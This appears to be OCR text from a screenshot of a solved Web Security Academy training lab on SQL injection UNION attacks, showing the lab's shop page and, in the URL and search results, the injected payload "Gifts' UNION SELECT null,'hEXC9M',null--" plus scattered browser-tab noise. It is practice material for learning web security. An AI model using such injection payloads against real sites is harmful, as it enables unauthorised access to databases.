 eb-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20null,%27hEXC9M%27,null--
22221 2 1 N
ger ResourcePITVN Cloud Anoy Crypto QLDT U ITO TuDien cpp T courses Security DSA ctf T
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT null,'hEXC9M',null--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
High-End Gift Wrapping $1.89 View details
Couple's Umbrella $73.13 View details
Snow Delivered To Your Door $25.71 View details
Conversation Controlling Lemon $52.89 View details
hEXC9M